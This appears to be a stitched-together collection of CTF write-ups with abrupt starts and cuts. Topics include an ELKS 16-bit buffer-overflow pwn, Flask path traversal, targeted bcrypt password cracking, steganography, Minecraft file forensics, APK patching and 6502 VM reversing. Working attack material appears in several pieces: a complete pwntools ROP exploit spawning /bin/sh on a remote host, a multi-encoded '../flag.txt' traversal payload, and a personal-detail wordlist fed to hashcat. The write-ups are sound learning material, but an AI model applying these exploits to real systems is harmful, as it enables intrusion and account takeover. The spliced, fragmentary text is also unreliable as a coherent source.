Of course while reversing the code we have to keep in mind that this is x86 real mode, so addresses are computed as `segment << 4 + offset` (for example if `cs = 0x160` and `ip = 0x21`, the resulting linear address would be `0x1621`), so if we see really low addresses that's probably why. You can read more at [Segmentation @ OSDev.org](https://wiki.osdev.org/Segmentation)
### Syscalls
Looking a bit at the code, the first thing I looked out for were system calls.Going through the XREFs I realized this was probably the piece of code that called them:

Which actually matches the following snippet (`libc/system/syscall0.inc`) from the `libc` inside the `ELKS` repo```c#ifndef __IA16_CALLCVT_REGPARMCALL#ifdef L_sys01 .global _syscall_0_syscall_0: int $0x80
.global _syscall_test_syscall_test: test %ax,%ax jns _syscall_ok neg %ax mov %ax,errno mov $-1,%ax
_syscall_ok: RET_(0)#endif#endif```And this made me realize that this binary is statically linked.
To get the syscall numbers we can look at (`elks/arch/i86/kernel/syscall.dat`),specifically we see that `read = 3, write = 4` and `execve = 11`Assuming these work like normal Linux, we also know their parameters.By looking at `_syscall_1`, `_syscall_2`, ... from `libc` we can also figure out the calling convention which is
|register|parameter ||-------:|:-------------||ax |syscall number||bx |arg1 ||cx |arg2 ||dx |arg3 ||di |arg4 ||si |arg5 |
Thus, if everything really works like normal Linux, to pwn this binary we should call execve('/bin/sh', NULL, NULL), which would require the following setup: `ax = 0xb, bx = (ptr to /bin/sh), cx = 0, dx = 0`
### The vulnerability
Knowing this we can name some functions and look at the main at `0x25`

As I mentioned earlier, the `puts` calls contain a really small address, but we have to think about it in the context of the `.data` segment, so that address is actually `ds:0x4`, and looking at the 4th byte of that segment we can find the string `Pwn me:` which is what gets printed.
Looking at the `read` call we can see the vulnerability: a 0x38 (56) bytes read on a 0x28 (40) bytes buffer, which leads to a 16-byte stack buffer overflow.
### Actually running the binary
Well we've seen a lot about ELKS and the binary, but we still haven't ran it.The first thing I tried was to run the whole ELKS system through the compiled images in QEMU and this helped me figure out some things about the system. One interesting thing was enabling the `strace` kernel option by modifing the `/bootopts` file. This would print all the syscalls made by the system, including their parameters

Well this was really interesting, but then I realized that the remote probably didn't use QEMU (it was lacking all of the usual QEMU startup info). That lead me to the the `elksemu` folder inside the repo, which provided a way to run the binary on my PC without using QEMU (and would probably be easier to host for the organizers than a full-on QEMU). This was "confirmed" (well the author told me I was on the right path when I asked whether it was run on QEMU or something else :P) by a ticket on the CTF Discord.
### ELKSEMU
Well, without going too deep, this is a simple "emulator" for ELKS binaries. It doesn't actually "emulate" them since it just creates 16-bit entries and maps the syscall to linux syscalls. If you're interested I suggest reading `elksemu/elks.c` and [LDT @ OSDev.org](https://wiki.osdev.org/Local_Descriptor_Table)
By compiling it with debug options (`-DDEBUG -g -O0`) we can:
- debug the binary by debugging the emulator (and have the source code available since it's compiled with -g)- have access to a kind-of strace saved in `/tmp/ELKS_log`, allowing us to see syscalls and their parameters
### Debugging?Well as I mentioned we can debug the binary by debugging the emulator. For example if we attach during the emulated `read`, we can look at the `$rsi` register to figure out where our ELKS stack is stored. With the help of the source code, we know that both the stack and the binary are stored in a 0x30000 RWX region allocated randomly in the lower 32 bits of the memory space. By doing what I described and cross-referencing it with `/tmp/ELKS_log` I was able to conclude that the `read` buffer is stored at `ss:0x2c3c` and the `.text` starts at `cs:0x0000`
### ExploitationKnowing this, we can write our exploit. I chose to use Return Oriented Programming even though the memory was mapped as RWX since:
- the LDT descriptors are set properly as read-execute (for cs) and read-write (for ds/ss) so I wasn't really sure the rwx mapping would still hold- even then, in the 0x30000 mapping the stack and the code addresses are separated by at least 0x20000 bytes, making it impossible to return to stack shellcode without changing the descriptors- even if they were closer, the LDT entries have their limit field set properly
I came up with an 18-bytes chain, 2 bytes too much for our overflow so I had to stack pivot.The payload is as follows```c Payload start -> 0x2c3c: b"/bin/sh\x00" Pivot target -> 0x2c44: 0x0 // bp = 0 0x2c46: 0x0 // di = 0 0x2c48: 0x0 // si = 0 Second stage -> 0x2c4a: 0x9f // mov bx, sp; mov dx, [bx + 6]; mov cx, [bx + 4]; (setup params) // mov bx, [bx + 2]; int 0x80; 0x2c4c: 0x0 // pad 0x2c4e: 0x2c3c // bx = addr of /bin/sh\x00 0x2c50: 0x0 // cx = 0 0x2c52: 0x0 // dx = 0 0x2c54: 0x0 // pad 0x2c56: 0x0 // pad 0x2c58: 0x0 // pad 0x2c5a: 0x0 // pad 0x2c5c: 0x0 // pad 0x2c5e: 0x0 // pad 0x2c60: 0x0 // pad 0x2c62: 0x0 // pad 0x2c64: 0x2c44 // saved bp (our pivot target) First stage -> 0x2c66: 0x4b6 // pop di, si; ret (setup ax & 0x2c68: 0xb // di = sys_execve (11) pivot) 0x2c6a: 0x0 // si = 0 0x2c6c: 0x2a9 // xchg ax, di; mov sp, bp; pop bp, di, si; ret;```
This is the python script I used to run the exploit:```python#!/usr/bin/env python3from pwn import *
context.arch = "i386"context.bits = 16
def conn(): if args.LOCAL: r = process(["./elks/elksemu/elksemu", "sweet16"]) else: r = remote("sweet16.challs.srdnlen.it", 1616)
return r
def main(): global r r = conn()
""" 1000:02a9 97 XCHG AX,DI 1000:02aa 89 ec MOV SP,BP 1000:02ac 5d POP BP 1000:02ad 5f POP DI 1000:02ae 5e POP SI 1000:02af c3 RET """
""" 1000:009f 89 e3 MOV BX,SP 1000:00a1 8b 57 06 MOV DX,word ptr [BX + param_3] 1000:00a4 8b 4f 04 MOV CX,word ptr [BX + param_2] 1000:00a7 8b 5f 02 MOV BX,word ptr [BX + param_1] 1000:00aa e9 00 00 JMP _syscall0 -> (INT 0x80, ...) """
#2c3c = stack from read
rop = b"" rop += p16(0x4b6) # pop di, si; ret rop += p16(0xb) # sys_execve rop += p16(0x0) # pad rop += p16(0x2a9) # xchg ax, di; mov sp, bp; pop bp, di, si; ret;
rop2 = b"" rop2 += p16(0) # bp rop2 += p16(0) # di rop2 += p16(0) # si rop2 += p16(0x9f) # mov bx, sp; mov dx, [bx + 6]; mov cx, [bx + 4]; # mov bx, [bx + 2]; int 0x80; rop2 += p16(0) # pad rop2 += p16(0x2c3c) # bx to /bin/sh\x00 rop2 += p16(0) # cx rop2 += p16(0) # dx
assert len(rop) <= 16 - 2 assert len(rop2) <= 40 - 8 payload = flat({ 0: b"/bin/sh\x00", 8: rop2, 40: 0x2c3c + 8, # setup bp for pivot 42: rop })
assert len(payload) <= 56
r.send(payload) r.interactive()
if __name__ == "__main__": main()``` |
Running `binwalk` on the file tells us there is a PDF file located at offset 0x1CAB6. We can write a Python program to extract it:
```pyr = open('babyhide.jpeg', 'rb').read()w = open('babyhide.pdf', 'wb')
w.write(r[0x1CAB6:])w.close()```
Opening up the pdf gets us the flag!
flag{baby_come_back} |
## Forensics/Corrupted World (28 solves)Created by: `rph`
> I was putting all my important items into a chest when Minecraft crashed. Now when I load my world, the chest is empty. Help me recover it's contents.
Notes:- Game version: 1.20.2- You don't need to own the game to solve this challenge
Hint:> X: 104, Y: 63, Z: 248
The file we start with is a Minecraft Anvil file, specifically for the region 0,0. Regions contain chunks, and chunks contain blocks.
To get started I find what chunk my coordinates are actually in using [this tool](https://minecraft.tools/en/coordinate-calculator.php).
I find my chunk is `6,-15` (x,z).
Then reading the [region file format](https://minecraft.wiki/w/Region_file_format) I find we can extract the chunk data, and then decompress it from zlib, and then read the NBT data.
I write a python script to automatically parse and output the chunks in NBT data (parsing once the header data has been manually removed).
```pythonimport io, sys, math, zlib, nbtlib, os
print('Loading file...')file=open("r.0.0.mca","rb")data=file.read()file.close()
count=0print('Parsing...')while len(data) > 0: length=(math.ceil(int.from_bytes(io.BytesIO(data).read(4), 'big')/4096)*4096)-5 file_format=int.from_bytes(io.BytesIO(data[:5][4:]).read(1),'big') data=data[5:] writedata=data[:length] data=data[length:] with open(f'out/{count}.zlib', 'wb') as f: f.write(writedata) f.close() try: writedata=zlib.decompress(writedata) with open(f'out/{count}.nbt', 'wb') as f: f.write(writedata) f.close() nbt_file = nbtlib.load(f'out/{count}.nbt') print(int(nbt_file['']['xPos']),int(nbt_file['']['yPos']),int(nbt_file['']['zPos'])) os.rename(f'out/{count}.nbt',f"out/{int(nbt_file['']['xPos'])},{int(nbt_file['']['yPos'])},{int(nbt_file['']['zPos'])},{count}.nbt") except: print(f'Error on chunk! {io.BytesIO(data[:4]).read(4)}, {length}, {file_format}') count+=1```
First run we get some errors:```Error on chunk! b'\x86\x8b\xfb\xf8', 4091, 2Error on chunk! b'', 2257321979, 140```
Going to the first chunk that messed up in a hex editor (010 Editor), we can see that this chunk is actually 8KiB not 4 like the length says, so we edit the length bytes from '4094' (b'\x00\x00\x0f\xfe') to be '8192' (b'\x00\x00\x20\x00') which allows the script to finish with no errors.


Now let's look for our chunk files, we have two `-6,4,15` files. ```6,-4,15,246.nbt6,-4,15,270.nbt```
Searching through both in a hex editor, we see the `My Important Items` chest in both but only `246` has the items.
Parsing the items in a hex editor we can see a small 2 character string of text on each item.

Once constructed together we get the flag. `irisctf{block_game_as_a_file_system}`
**Files:** [corrupted-world.tar.gz](https://web.archive.org/web/20240107232417/https://cdn.2024.irisc.tf/corrupted-world.tar.gz) |
## Open-Source Intelligence/A Harsh Reality of Passwords (28 solves)Created by: `Lychi`> Recently, Iris's company had a breach. Her password's hash has been exposed. This challenge is focused on understanding Iris as a person. The flag format is irisctf{plaintextPassword}. Hash: `$2b$04$DkQOnBXHNLw2cnsmSEdM0uyN3NHLUb9I5IIUF3akpLwoy7dlhgyEC`
Hint Given:> Focus on Iris and what she finds important!There are three words (not letters, but words), and a certain amount of numbers following itThere's no leet words, proper capitalization nothing like (ExAmPLE), no special characters as well like -,! etc.
We start with a hash (`$2b$04$DkQOnBXHNLw2cnsmSEdM0uyN3NHLUb9I5IIUF3akpLwoy7dlhgyEC`) that is a `bcrypt $2*$, Blowfish (Unix)` hash.
We know we need to use 3 words, and some numbers following it. A few posts are of interest for our password.
Firstly, the one about her Mum.

We can see that she calls her Mothers birthday a 'very important date', I think those are our numbers.

Here, she expresses her 'obsession' with Tiramisu, thats going on the wordlist.

In this post she talks about a specific place in Italy, Portofino.
She expresses in a few other posts some places she's been, things she likes, etc. In the end I construct the following list of words from posts and who they follow.
```netherlanditalyberlintiramisuczechiamimosaportofinoswanswarovskicrystalstarbuckmilanconteugolinosunrisesunsetkaradenizlimaceraciirissteinstationelainalenoxhillhospitalfoodtravelingsunnysanfrancisco```
I then write a Python script to generate all our combinations and appropriate 'variants' (eg. portofino = Portofino,portofinos,Portofinos,portofino), and the date at the end is following a mmddyyyy format (due to the organisers being mainly from the US).
We have to consider that when people use dates in passwords they are not always going to use a perfect format with 0's, so there are possibilities.
```pythonnumbers=['481965','0481965','04081965','4081965']import os
c=0with open('wordlistfinal.txt','w') as ff: with open('words.txt','r') as f: data=f.readlines() newdata=[] for x in data: newdata.append(x.title()) newdata.append(x.title()+'s') newdata.append(x+'s') newdata.append(x) data=newdata for x in data: for y in data: for z in data: for n in numbers: pw=x.replace('\n','')+y.replace('\n','')+z.replace('\n','')+n ff.write(pw+'\n') c+=1print(f'Found {c} new passwords.')```
```$ python3 wordgen.pyFound 6243584 new passwords.```
Now we wait, and crack with hashcat, until we get a hit!
```$ hashcat -m 3200 hash wordlist.txt...$2b$04$DkQOnBXHNLw2cnsmSEdM0uyN3NHLUb9I5IIUF3akpLwoy7dlhgyEC:PortofinoItalyTiramisu0481965```
There's our password, and therefore our flag! `irisctf{PortofinoItalyTiramisu0481965}`
**Files:** None provided :( |
## Problem statement
A web application written with flask is given with its source code. It has a route that takes a query parameter which goes through some sanitization. But of course it's faulty.
Going to the root ("/") of the site redirects us to `/read_secret_message?file=message`.
This is is the directory tree
```app.pyflag.txtmessage/└── message```
And this is the content of app.py
```pythonfrom flask import Flask, request, render_template_string, redirectimport osimport urllib.parse
app = Flask(__name__)
base_directory = "message/"default_file = "message.txt"
def ignore_it(file_param): yoooo = file_param.replace('.', '').replace('/', '') if yoooo != file_param: return "Illegal characters detected in file parameter!" return yoooo
def another_useless_function(file_param): return urllib.parse.unquote(file_param)
def url_encode_path(file_param): return urllib.parse.quote(file_param, safe='')
def useless (file_param): file_param1 = ignore_it(file_param) file_param2 = another_useless_function(file_param1) file_param3 = ignore_it(file_param2) file_param4 = another_useless_function(file_param3) file_param5 = another_useless_function(file_param4) return file_param5
@app.route('/')def index(): return redirect('/read_secret_message?file=message')
@app.route('/read_secret_message')def read_file(file_param=None): file_param = request.args.get('file') file_param = useless(file_param) file_path = os.path.join(base_directory, file_param)
try: with open(file_path, 'r') as file: content = file.read() return content except FileNotFoundError: return 'File not found! or maybe illegal characters detected' except Exception as e: return f'Error: {e}'
if __name__ == '__main__': app.run(debug=True, host='0.0.0.0', port=4053)```
## Analyzing the sanitization
We can see the `useless()` function is used to sanitize the file parameter. This function uses two other function.
- ignore_it() : Checks for '.' and '/' characters.- another_useless_function(): Performs the urldecode operation.
Our objective is to create a payload that will load flag.txt, so the path would be `../flag.txt` as the `base_directory` is set to message.
When the request is made, the query parameter is urldecoded once, then it goes through ignore_it, then a urldecode, then another ignore_it and urldecoded twice more. So we can access the file if the query passes through the 2nd call of ignore_it. One thing to note is that urldecoding of ascii characters returns the same string as the input.
## Crafting the payload
After urlencoding, the characters are converted to their ascii value in hex. Which makes it possible to create a query that can bypass ignore_it. As ignore_it is called twice we need to urlencode our payload three times. Why three ? Because when the server receives a request and accesses the query parameter it is already urldecoded once. You can see this in action by adding a print statement before passing the query to useless()
```pythonfile_param = request.args.get('file')print("file_param of request :", file_param, flush=True)file_param = useless(file_param)```
`app.py` provides a function named `url_encode_path()` which performs urlencoding. We will use that to craft the payload.
An important thing to be aware is that, the "." character doesn't change after urlencoding. So we will urlencode its hex value(2E) two times, and ultimately the server will request the query which is urlencoded 3 times.
```pythonimport urllib.parse
def url_encode_path(file_param): return urllib.parse.quote(file_param, safe='')
slash = url_encode_path(url_encode_path(url_encode_path("/")))dot = url_encode_path(url_encode_path("%2E"))payload = f"{dot}{dot}{slash}flag{dot}txt"```
What if we urlencoded 4 times ?
another_useless_function is called 3 times. As the urldecoding is performed once before the query reaches `useless()`, urlencoding 4 times will also pass through and access the file.
You can print the payload and use it or just use python to make the request
```pythonimport requestsurl = f"http://34.132.132.69:8003/read_secret_message?file={payload}"response = requests.get(url)print(response.text)``` |
## Rev/Open Sesame (192 solves)Created by: `Sl4y3r_07`
> Whisper the phrase, unveil with 'Open Sesame
I went into this flag with no previous Android application knowledge, so I learnt this one on the fly!
After downloading and seeing `open_sesame.apk` I immediately opened it with jadx. I searched for the 'flag' phrase in the code and found an entry with some code.
```javapublic void validateCredentials() { String trim = this.editTextUsername.getText().toString().trim(); String trim2 = this.editTextPassword.getText().toString().trim(); if (trim.equals(valid_user) && n4ut1lus(trim2)) { String str = "flag{" + flag(Integer.toString(sl4y3r(sh4dy(trim2))), "U|]rURuoU^PoR_FDMo@X]uBUg") + "}"; return; } showToast("Invalid credentials. Please try again.");}```and up the top, some credentials...
```javaprivate static final int[] valid_password = {52, AppCompatDelegate.FEATURE_SUPPORT_ACTION_BAR, 49, 98, 97, 98, 97};private static final String valid_user = "Jack Ma";```The app takes a password and username. In the password is an unknown value (`AppCompatDelegate.FEATURE_SUPPORT_ACTION_BAR`) which can be found by searching for the value in the code, which returns the value `108`.
Username: We are given, `Jack Ma`
Password: Encoded in decmial! `52 108 49 98 97 98 97` -> `4l1baba`.
Now, how to show the flag..?
I did this by decompiling the APK with apktool (`apktool d open_sesame.apk`) and editing the Smali code to show the flag as a toast! Changing just before `goto :goto_56` to add these lines will display the flag as a toast upon correct credential entry.
```move-result-object v0
invoke-virtual {v0}, Ljava/lang/StringBuilder;->toString()Ljava/lang/String;```
Then recompiling (`apktool b open_sesame -o open_sesame_repack.apk`), executing the APK and putting in the correct credentials shows our flag!
Flag: `flag{aLiBabA_and_forty_thiEveS}`
**Files:** [opensesame.zip](https://web.archive.org/web/20231218155829/https://staticbckdr.infoseciitr.in/opensesame.zip) |
Opening up stegsolve, I flipped through the panes and noticed something suspicious in the top of Plane 0 for each of Red, Green, and Blue. Thus, this is probably Least Signficant Bit Steganography!
To extract the data, I did Data Extract --> Red 0, Blue 0, Green 0 --> Save Bin.
In the preview of the data extract, I also noticed a `PK` file header. The `PK` file header typically denotes a zip file. Thus, I decided to run `binwalk -eM` to extract all files.
This resulted in a flag.txt in the extracted files. `cat flag.txt` gives the flag!
flag{what_came_first_the_stego_or_the_watermark} |
# Sonic Hide and SeekCategory: #Forensic
Difficulty: #Medium
> From the apollo moon landing in 1969 to people using Deepfake to fool others, the use of technology has changed. Anyways, use your skills to uncover the deep secrets of the moon landing from the given data. Adios amigo.
---They provided us with a [`.wav`](hideandseek.wav) file.
### SpectrogramAnytime I encounter a `.wav` file, the first thing that comes to my mind is checking the spectrogram. Using **Sonic Visualizer**, I found the first part of the flag in the spectrogram.>Part 1: `flag{aud105`
### SSTVFrom the spectrogram, I figured the flag was split into parts. The nature of the first part of the spectrogram, plus a nod to the Apollo moon landing, hinted at SSTV encoding. So, I just used the [*sstv*](https://github.com/colaclanth/sstv) tool to decode it.```bashsstv -d hideandseek.wav -o part2.png```
> [!tip] **Slow Scan Television**> > For those who don't know, SSTV stands for Slow Scan Television. It's a method of transmitting still images or video over radio frequencies in a manner that allows them to be received and displayed in real-time. Instead of transmitting full-motion video, SSTV sends still images one line at a time.> >SSTV encoding exhibits a distinctive pattern. So it is easy to recognize from a spectrogram.
There we go, the second part:> Part2: `_4r3_c00l_`### DeepsoundHonestly, I tried a bunch of stuff to dig up the last part, but nothing clicked. Finally, my teammate came through and uncovered the last piece of the flag using [*DeepSound*](https://github.com/oneplus-x/DeepSound-2.0).> Part3: `4r5n't_th3y?}`
## FlagAnd there you have it—the flag:
> Flag: `flag{aud105_4r3_c00l_4r5n't_th3y?}` |
# The Johnson's
### Solution
First, we need to know what happens when we execute the main file. It will prompt us the favourite food and colors of the Johnson's family memebers. If we answer all correctly, It will give us the flag. I will be using Ghidra to reverse engineer the given main file.
We can see some ```strcmp``` functions that compares input with certain color name and foods. If iVar1 equals 0, the color and food name will be associate to the given option.
Color Options```red = 1blue = 2green = 3yellow = 4```
``` c iVar1 = strcmp(input,red); if (iVar1 == 0) { color_option = 1; LAB_00101449: } else { iVar1 = strcmp(input,blue); if (iVar1 == 0) { color_option = 2; goto LAB_00101449; } iVar1 = strcmp(input,green); if (iVar1 == 0) { color_option = 3; goto LAB_00101449; } iVar1 = strcmp(input,yellow); if (iVar1 == 0) { color_option = 4; goto LAB_00101449; }```Food Options```pizza = 1pasta = 2steak = 3chicken = 4```
```c iVar1 = strcmp(input,pizza); if (iVar1 != 0) break; food_option = 1; LAB_0010159c:
iVar1 = strcmp(input,pasta); if (iVar1 == 0) { food_option = 2; goto LAB_0010159c; } iVar1 = strcmp(input,steak); if (iVar1 == 0) { food_option = 3; goto LAB_0010159c; } iVar1 = strcmp(input,chicken); if (iVar1 == 0) { food_option = 4; goto LAB_0010159c; }```
The, we need to understand the check() function. ```cvoid check(void)
{ byte bVar1; bool bVar2; if ((chosenFoods[2] == 2) || (chosenFoods[3] == 2)) { bVar2 = false; } else { bVar2 = true; } if ((chosenColors[0] == 3) || (chosenColors[1] == 3)) { bVar1 = 0; } else { bVar1 = 1; } if (chosenColors[3] == 2 && (chosenColors[2] != 4 && (chosenFoods[3] != 3 && (chosenFoods[0] == 4 && (bool)((chosenColors[1] != 1 && bVar2) & bVar1))))) { puts("Correct!"); system("cat flag.txt"); } else { puts("Incorrect."); } return;}```
In order to get the flag, we need to make sure that ```bVar1``` is 1, ```bVar2``` is true, color and food for each members is correct.
```1) chosenFoods[2] and chosenFoods[3] are not 2 (pasta)2) chosenColors[0] and chosenColors[1] are not 3 (green)3) chosenColors[3] is 2 (blue)4) chosenColors[2] is not 4 (yellow)5) chosenFoods[3] is not 3 (steak)6) chosenFoods[0] is 4 (chicken)7) chosenColors[1] is not 1 (red)```
After listing all the conditions, we can determine which are the correct answer since the options will not repeat twice.```ColorschosenColors[0] = redchosenColors[1] = yellowchosenColors[2] = greenchosenColors[3] = blue
FoodschosenFoods[0] = chickenchosenFoods[1] = pastachosenFoods[2] = steakchosenFoods[3] = pizza```

|
# 1337UP LIVE CTF 2023
## Impossible Mission
> Decrypt the digital enigma! Delve into the binary abyss, solve the puzzles, and seize the hidden flag. Are you up for the challenge?> > Note: This challenge will unlock few more challenges!>> Author: DavidP, 0xM4hm0ud >> [`impossible.zip`](https://raw.githubusercontent.com/D13David/ctf-writeups/main/1337uplive/rev/impossible_mission/impossible.zip)
Tags: _rev_
## SolutionWe are provided with two files. One binary and one file with data in it. If we use `strings` on file `program.prg` we don't get any results.
Lets see what happens if we run the binary. If we just run it we are provided with a help output describing commandline arguments. There are some options we can choose from and we need to pass in a program file. Lets try this:
```bash$ ./runtime program.prgREADY.test
?SYNTAX ERRORREADY.```
Seems to be some kind of virtual machine where the `runtime` executes the `program.prg`. To see whats going on we can open the binary with `Ghidra`. The binary is stripped but we can easily find `main` via `_entry`. The main function looks something like this:
```cundefined8 main(int param_1,long param_2){ int iVar1; undefined8 local_1030; char local_1028 [4096]; undefined8 local_28; int local_1c; long local_18; int local_10; int local_c; local_c = 0; local_10 = 0; local_18 = 0; memset(local_1028,0,0x1000); local_1c = 1; do { if (param_1 <= local_1c) { if (local_c != 0) { local_10 = 0; } if (local_18 == 0) { printf("usage: %s [options] program\n options:\n -a, --asm assemble source\n -o, --ou tput set output name for assembler" ,"runtime"); } else { local_28 = FUN_001041d2(local_18,&local_1030); if (local_10 != 0) { FUN_00103f87(); FUN_00103ffa(local_28,local_1030); FUN_001040b8(); FUN_00103ff3(); } FUN_001042b3(local_28); } return 0; } if (**(char **)(param_2 + (long)local_1c * 8) == '-') { iVar1 = strcmp(*(char **)(param_2 + (long)local_1c * 8),"--asm"); if (iVar1 != 0) { iVar1 = strcmp(*(char **)(param_2 + (long)local_1c * 8),"-a"); if (iVar1 != 0) { iVar1 = strcmp(*(char **)(param_2 + (long)local_1c * 8),"--out"); if (iVar1 != 0) { iVar1 = strcmp(*(char **)(param_2 + (long)local_1c * 8),"-o"); if (iVar1 != 0) goto LAB_001023eb; } if (local_1c + 1 < param_1) { strncpy(local_1028,*(char **)(param_2 + ((long)local_1c + 1) * 8),0x1000); local_1c = local_1c + 1; } goto LAB_001023eb; } } local_c = 1; } else { local_18 = *(long *)(param_2 + (long)local_1c * 8); local_10 = 1; }LAB_001023eb: local_1c = local_1c + 1; } while( true );}```
We can ignore most of function main as it is code that parses commandline arguments, although the different options are not doing anything meaningful. Maybe a remnant that was forgotten? Who knows... The interesting part is reached if a program name is passed as argument.
```clocal_28 = FUN_001041d2(local_18,&local_1030);if (local_10 != 0) { FUN_00103f87(); FUN_00103ffa(local_28,local_1030); FUN_001040b8(); FUN_00103ff3();}FUN_001042b3(local_28);```
Analyzing the functionality a bit further, we can rename the functions. From top to bottom it looks like the program file is loaded to a buffer. The vm is initialized and the buffer is loaded by the vm. Then the program is executed. All in all the cleaned up code looks like this.
```clocal_28 = load_data_from_file(local_18,&local_1030);if (local_10 != 0) { initialize(); load_program(local_28,local_1030); run(); does_nothing();}free_buffer(local_28)```
The function `run` is a simple loop calling a simulation step per loop cycle. Function `step` reads the next opcode from our code and uses the opcode as loopup index into a array containing function pointers. We can assume the array contains pointers to the opcode handlers. From `read8bytes` we can deduce some more informations. We see that our program counter is stored at `DAT_00108900` and our vm memory is stored at `DAT_00108908`.
```cvoid run(void){ int iVar1; do { iVar1 = step(); } while (iVar1 != 0); return;}
bool step(void){ code *pcVar1; byte bVar2; bVar2 = read8bytes(); pcVar1 = *(code **)(&DAT_001080c0 + (long)(int)(uint)bVar2 * 8); if (pcVar1 == (code *)0x0) { panic(); } (*pcVar1)(); return DAT_00108900 != -1;}
undefined read8bytes(void){ uint uVar1; if (0xcffe < ProgramCounter) { panic(); } uVar1 = (uint)ProgramCounter; ProgramCounter = ProgramCounter + 1; return (&VmMemory)[(int)uVar1];}```
Going back to `load_program` we can see that our program counter is initialized with `0xc000`, we can assume this is the base address our program is loaded to.
```cbool load_program(void *param_1,size_t param_2){ if ((long)param_2 < 0x1001) { memcpy(&DAT_00114908,param_1,param_2); FUN_0010269e(0xffff); ProgramCounter = 0xc000; } return (long)param_2 < 0x1001;}```
Knowing where to find the opcode handler lookup table we can retype the array to `void*` and can start reversing the opcode handlers. For instance the function at index `8` writes a value to the `vm memory` at index `DAT_00108906 + 0x100`. This could be a `push` operation. We can rename `DAT_00108906` to `StackPointer`.
```cvoid push(undefined param_1){ (&VmMemory)[(int)(StackPointer + 0x100)] = param_1; StackPointer = StackPointer - 1; return;}```
The function at index `9` reads 8 bytes and does a bitwise `or` with what is at `DAT_00108902`. We rename this to `OR`and move on.
```cvoid OR(void){ byte bVar1; bVar1 = read8bytes(); DAT_00108902 = bVar1 | DAT_00108902; FUN_001025fa(0x80,DAT_00108902 & 0x80); FUN_001025fa(2,DAT_00108902 == 0); return;}```
After a while the functionality of the vm opcodes should become clear. We find that, opcodes use 8 bytes. Then, depending on the opcode are 0, 1 or 2 bytes of instruction parameters. Another conclusion we might draw is (also the input prompt gives this away as an hint) that this vm is implementing a [`6502 instruction set`](https://www.masswerk.at/6502/6502_instruction_set.html). With this at hand we write a small [`disassembler`](disasm.py) so we can make sense out of the program image.
One thing to note is that values might not be recognized but the program starts with a `JMP` skipping some parts of the binary. These parts typically hold data, so we either can trace the flow and decide which parts are not reached or we just guess the initial jump skips the data section. Now we have the disassembly we need to understand the functionality and attach some comments.
```bash00ae LDX 300b0 JSR ffc9 ; ffc9 is kernal routine CHKOUT, channel 3 (screen) is set as output channel
00b3 LDA 2e00b5 STA fb00b7 LDA c000b9 STA fc ; store 16 bit address $c02e to zero page at $fb, $fc00bb JSR c099 ; call subroutine at $c099```
The subroutine at `$99` (remember our base address is `$c000`) was not dumped, so there is more code before the program start. We readjust our offset manually and continue.
Subroutine `$c099`.```bash0099 LDY ff ; initialize Y 009b INY ; increment, Y will wrap around to `0`009c LDA (fb), y ; load 16 bit address from zero page at $fb,$fc009e ASL009f BCC 200a1 ORA 100a3 ASL00a4 BCC 200a6 ORA 100a8 JSR ffd2 ; ffd2 is kernal routine CHROUT, this prints the value at AC to screen00ab BNE ee ; if character was not `\x00` we are not finished00ad RTS```
This routine prints a string to screen. But there is a bit of bit shifting going on. We can translate this to the following python code (string is taken from the hexdump offset $03 to $1C):
```pythonstring = [0xD4, 0x55, 0xD0, 0xD0, 0x51, 0xD4, 0xD4, 0x8B, 0x8B, 0x8B, 0x08, 0xD4, 0x12, 0x55, 0x15, 0x15, 0x52, 0x93, 0xD1, 0x08, 0x11, 0xD3, 0xD5, 0x93, 0x8B, 0x82]
for x in string: b = (x & 0x80) >> 7 x = ((x << 1) & 0xff) | b b = (x & 0x80) >> 7 x = ((x << 1) & 0xff) | b print(chr(x),end="")```
Calling this gives us:
```bash$ python decode_string.pySUCCESS... SHUTTING DOWN.```
Perfect, this way we can decode all string from the data section. All in all we get:
```bashSUCCESS... SHUTTING DOWN.?SYNTAX ERRORREADY.```
Ok, we knew these strings already, and no flag.. Lets continue analyzing the dissassembly.
```bash00be LDX 000c0 LDA 000c2 STA c07c ; store `0` to `$c07c`00c5 JSR ffcf ; ffcf is kernal routine CHRIN, this reads a character from keyboard
00c8 CMP d00ca BEQ 2100cc CMP a00ce BEQ 1d ; check if the character is carriage return or newline. if so we leave the input loop
00d0 PHA ; store LDA on stack00d1 LDA c07c ; load LDA with value at `$c07c`00d4 CMP 46 ; compare if with 7000d6 PLA ; restore LDA00d7 BEQ 14 ; if the value at `$c07c` equals 46, we leave the input loop
00d9 CMP 2000db BMI e800dd CMP 7e00df BPL e4 ; compare input value to be in range $20-$7e so printable character range
00e1 STA c036, x ; store the user input value in memory00e4 INX ; increment X00e5 INC c07c ; increment value at `$c07c`, we can assume this is the input length stored in a variable00e8 JMP c0c5 ; jump back to input loop start```
The part reads user input and stores the input in memory. Only readable characters are accepted and the maximum user input is 70. Ok, moving on...
```bash00eb some var00ec some var00ed LDX ff ; loads $ff to X00ef INX ; increment X, X will wrap around to `0`00f0 LDA c07d, x ; load value from `$c07d` at index X00f3 CMP 0 ; check loaded byte against `0`00f5 BNE f8 ; if byte was not `0` continue counting
00f7 TXA ; copy X to AC00f8 CMP c07c ; compare length of string at `$c07d` against user input length00fb BNE 35 ; if not equal jump to $0132 (relative jump offset)```
This first calculates the length of a string stored at `$c07d` and compares the length against the user input length. We can assume the flag is stored in memory at `$c07d` and this code compares the input length against flag length. Since we now know where the flag is stored, we should try to decode it with our string decoding functionality we found before.
